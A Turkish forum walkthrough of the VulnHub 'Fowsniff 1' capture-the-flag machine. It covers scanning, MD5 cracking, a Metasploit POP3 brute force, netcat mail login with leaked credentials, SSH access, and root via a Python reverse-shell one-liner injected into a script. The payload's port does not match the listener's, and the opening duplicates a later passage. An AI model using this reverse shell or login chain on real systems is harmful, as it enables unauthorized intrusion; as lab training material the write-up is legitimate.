

ID ve Pass ı elde ettik şimdi pop3 e bağlanmak kaldı aşağıdaki kod ile giriş sağlıyoruz ardından içindekileri görmek için listeliyoruz içerisinde 2 adet mesaj bulunmakta ve mesajları göstermesini sağlıyoruz.Kodlar sırası ile aşağıda mevcut.



retr 2 görseli

Mesaj 1 ve mesaj 2 yi incelediğimizde;

Mesaj 1 de : The temporary password for SSH is "S1ck3nBluff+secureshell"

dizisi ile bize protokolün SSH olduğunu söylemektedir.

Mesaj 2 de : Mesajın kimden gönderildiği yazmaktadır.





Bu bilgiler doğrultusunda sıradaki hamlemiz SSH bağlanmak olacaktır.





Evet şimdi giriş sağladık şimdi içerisi kurcalama vakti geldi.Flag arayışımızda kullanıcı dosyalarını listelememiz lazım.

Cube mizi bulduk şimdi sıra o dizine gitmekte ve cubeyi göstermekte.Ardından python ve vim i arayacağız.



Dosyayı vim ile açacağız ve reverse python shell deneyeceğiz.Shell deki python ın yanına 3 rakamını ekliyoruz makinede python3 olduğu için ve CTRL+C :x komutu ile kayıt edip çıkıyoruz hemen yanına da port dinlemeyi açıyoruz.

Fowsniff : 1 İndirme Linki ;

Kod:

https://www.vulnhub.com/entry/fowsniff-1,262/

Şimdi ilk olarak ağdaki cihazları tarayacağız ve ip adreslerini görüntüleyeceğiz.

Kod:

[COLOR=Silver]netdiscover[/COLOR]

Zafiyetli makinemizin IP adresini bulduk tarayıcığımzda ip adresine giriş yapıyoruz bizi böyle bir ekran karşılıyor.

Şimdi sırada IP adresindeki açık portları bulmaktır.

Kod:

[SIZE=3][COLOR=silver]nmap -sS -sV <adress>[/COLOR][/SIZE]

Portlarda bir şey çıkmadığını görüyoruz ardından dirb taraması yapıyoruz.

Kod:

[COLOR=silver]dirb http://<adress>[/COLOR]

Evet dirb sonuçlarına baktığımızda buradan bir şey elde edemedik dirb'in bizim işimize yarıyacak siteleri bulamadığı düşünüyorum.

Gobuster taramasını kullanacağım daha ayrıntılı bir sonuç elde etmek için.

Kod:

[COLOR=silver]gobuster -u http://<adress> -x php,html,txt -w <sizin worldlistinizin olduğu konum> -t 200[/COLOR]

Gobuster taraması yaptığımızda dirb de çıkmayan /security.txt 'yi elde ediyoruz orayı ziyaret ettiğimizde bizi şu şekilde bir yazı karşılıyor.

Bize gösterilen Fowsniff Corp got pwn3d by B1gN1nj4! yazısını tarayıcıda arattığımızda en aşağıda pastebin sitesi görmekteyiz buraya giriş yaptığımızda bizi şu ekran karşılamaktadır.

Sitede denildiği üzere karışımızda e-mail ve passları bulunmakta bunları kırmamızı istiyor ve passlar MD5 ile şifrelenmiş.Hemen MD5 leri kırmak için bir internet sayfasına giriş yapıyoruz.Yan tarafta kırılmış hallerini görebilirsiniz.

nmap ile yaptığımız port taramasında /110 pop3 portunun açık olduğunu hatırlarsınız şimdi bu id ve passları orada deniyeceğiz.Sayı az olduğu için el yordamı ile de denenebilir fakat pratik için m.e.t.a.sploit framework ile yapmayı öneririm.Öncelikle bize verilen id leri bir txt dosyasının içine koyuyoruz sonra aynı işlemi kırdığımız md5 şifreler için de yapıp msf yi açıyoruz.

Kod:

[COLOR=silver]use auxiliary/scanner/pop3/pop3_login

set RHOSTS <adress>

set user_file <id'lerin tutulduğu txt dosyası>

set pass_file <pass'ların tutulduğu txt dosyası>

run[/COLOR]

ID ve Pass ı elde ettik şimdi pop3 e bağlanmak kaldı aşağıdaki kod ile giriş sağlıyoruz ardından içindekileri görmek için listeliyoruz içerisinde 2 adet mesaj bulunmakta ve mesajları göstermesini sağlıyoruz.Kodlar sırası ile aşağıda mevcut.

Kod:

[COLOR=silver][B]nc <adress> <port>

user seina

[/B][B]pass scoobydoo2

[/B] [B]list

[/B] [B]retr 1

[/B] [B]retr 2[/B][/COLOR]

retr 2 görseli

Mesaj 1 ve mesaj 2 yi incelediğimizde;

Mesaj 1 de : The temporary password for SSH is "S1ck3nBluff+secureshell"

dizisi ile bize protokolün SSH olduğunu söylemektedir.

Mesaj 2 de : Mesajın kimden gönderildiği yazmaktadır.

Bu bilgiler doğrultusunda sıradaki hamlemiz SSH bağlanmak olacaktır.

Kod:

[COLOR=silver][B]ssh baksteen@<adress>

[/B][B]Sizden şifre isteyecek şifre : S1ck3nBluff+secureshell[/B][/COLOR]



Evet şimdi giriş sağladık şimdi içerisi kurcalama vakti geldi.Flag arayışımızda kullanıcı dosyalarını listelememiz lazım.

Kod:

[COLOR=silver]find / -group users -type f 2>/dev/null[/COLOR]

Cube mizi bulduk şimdi sıra o dizine gitmekte ve cubeyi göstermekte.Ardından python ve vim i arayacağız.

Kod:

[COLOR=silver][B]cd /opt/cube

ls -la

[/B][B]cat cube.sh

[/B] [B]whereis python

[/B] [B]whereis vim[/B][/COLOR]

Dosyayı vim ile açacağız ve reverse python shell deneyeceğiz.Shell deki python ın yanına 3 rakamını ekliyoruz makinede python3 olduğu için ve CTRL+C :x komutu ile kayıt edip çıkıyoruz hemen yanına da port dinlemeyi açıyoruz.

Kod:

[COLOR=silver][B]vim cube.sh[/B]

[B]python3 -c 'import[/B]

[B] socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'[/B]

[B]nc -lvp 4444[/B][/COLOR]

Dinlenme sonuçları geldi ve hemen kim olduğumuzu soruyoruz.root ile giriş yapıyoruz sadece dosyaları listeleyip flagı bulmak kaldı.



Ve flag.txt gözüktü.

Fownshiff 1 Zafiyetli Makine çözümünün sonuna geldik.Esenlikle kalın.

Son düzenleme: